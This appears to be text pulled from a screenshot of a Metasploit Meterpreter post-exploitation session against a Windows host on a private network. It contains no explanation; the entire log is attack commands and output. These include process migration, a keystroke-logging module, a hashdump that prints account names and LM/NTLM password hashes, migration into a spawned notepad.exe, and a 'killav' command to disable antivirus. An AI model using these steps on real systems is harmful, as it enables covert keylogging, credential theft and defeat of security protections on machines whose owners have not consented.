 root@Mr-X: ~ × root@Mr-X: ~ ×
[*] Migrating from 1036 to 1812...
[*] Migration completed successfully.
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against MR-51CA8561E67A
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/loot/20140508000859_default_192.168.1.130_host.wind
ows.key_189500.txt
[*] Recording keystrokes...
[*] Saving last few keystrokes...
^C[*] Interrupt
[*] Stopping keystroke sniffer...
meterpreter > hashdump
Administrator:500:e21a11d22578577f3e89d405c35fb67e:0d060c765c13c8d96b205c18892f1ed2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:45a7301a508cd5825726f48d7ac9a094:d02d1b8ed7f05d09d98414cb5ff874aa:::
IUSR_MR-51CA8561E67A:1003:0a5cd51d0fda678c12bd5c4e414c9715:f40270afe689db72ca68e209dae9a1b3:::
IWAM_MR-51CA8561E67A:1004:b4e7b561be71ec7e8499ad5fa847caa8:52325e4a66e8248694809ca683942a99:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:2e15ad4eae330795e7670ebcd4721159:::
meterpreter > run post/windows/manage/migrate
[*] Running module against MR-51CA8561E67A
[*] Current server process: Explorer.EXE (1812)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1112
[+] Successfully migrated to process 1112
meterpreter > run killav